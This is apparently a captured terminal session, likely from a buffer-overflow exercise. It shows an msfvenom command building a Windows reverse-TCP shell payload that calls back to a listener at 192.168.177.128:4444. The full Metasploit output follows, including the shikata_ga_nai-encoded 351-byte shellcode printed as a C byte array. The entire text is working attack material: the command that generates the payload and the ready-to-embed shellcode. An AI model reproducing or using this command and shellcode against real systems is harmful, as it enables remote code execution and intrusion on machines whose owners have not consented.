 #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.177.128 LPORT=4444 EXITFUNC=thread
-b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\x6b\xd9\xaf\x11\xda\xc1\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xa8\xdd\x4d\xe4\xd2"
"\x36\x13\x07\x2a\xc7\x74\x81\xcf\xf6\xb4\xf5\x84\xa9\x04"
"\x7d\xc8\x45\xee\xd3\xf8\xde\x82\xfb\x0f\x56\x28\xda\x3e"
"\x67\x01\x1e\x21\xeb\x58\x73\x81\xd2\x92\x86\xc0\x13\xce"
"\x6b\x90\xcc\x84\xde\x04\x78\xd0\xe2\xaf\x32\xf4\x62\x4c"
"\x82\xf7\x43\xc3\x98\xa1\x43\xe2\x4d\xda\xcd\xfc\x92\xe7"
"\x84\x77\x60\x93\x16\x51\xb8\x5c\xb4\x9c\x74\xaf\xc4\xd9"
"\xb3\x50\xb3\x13\xc0\xed\xc4\xe0\xba\x29\x40\xf2\x1d\xb9"
"\xf2\xde\x9c\x6e\x64\x95\x93\xdb\xe2\xf1\xb7\xda\x27\x8a"
"\xcc\x57\xc6\x5c\x45\x23\xed\x78\x0d\xf7\x8c\xd9\xeb\x56"
"\xb0\x39\x54\x06\x14\x32\x79\x53\x25\x19\x16\x90\x04\xa1"
"\xe6\xbe\x1f\xd2\xd4\x61\xb4\x7c\x55\xe9\x12\x7b\x9a\xc0"
"\xe3\x13\x65\xeb\x13\x3a\xa2\xbf\x43\x54\x03\xc0\x0f\xa4"
"\xac\x15\x9f\xf4\x02\xc6\x60\xa4\xe2\xb6\x08\xae\xec\xe9"
"\x29\xd1\x26\x82\xc0\x28\xa1\x6d\xbc\x83\xb1\x06\xbf\xe3"
"\xa0\x8a\x36\x05\xa8\x22\x1f\x9e\x45\xda\x3a\x54\xf7\x23"
"\x91\x11\x37\xaf\x16\xe6\xf6\x58\x52\xf4\x6f\xa9\x29\xa6"
"\x26\xb6\x87\xce\xa5\x25\x4c\x0e\xa3\x55\xdb\x59\xe4\xa8"
"\x12\x0f\x18\x92\x8c\x2d\xe1\x42\xf6\xf5\x3e\xb7\xf9\xf4"
"\xb3\x83\xdd\xe6\x0d\x0b\x5a\x52\xc2\x5a\x34\x0c\xa4\x34"
"\xf6\xe6\x7e\xea\x50\x6e\x06\xc0\x62\xe8\x07\x0d\x15\x14"
"\xb9\xf8\x60\x2b\x76\x6d\x65\x54\x6a\x0d\x8a\x8f\x2e\x2d"
"\x69\x05\x5b\xc6\x34\xcc\xe6\x8b\xc6\x3b\x24\xb2\x44\xc9"
"\xd5\x41\x54\xb8\xd0\x0e\xd2\x51\xa9\x1f\xb7\x55\x1e\x1f"
"\x92";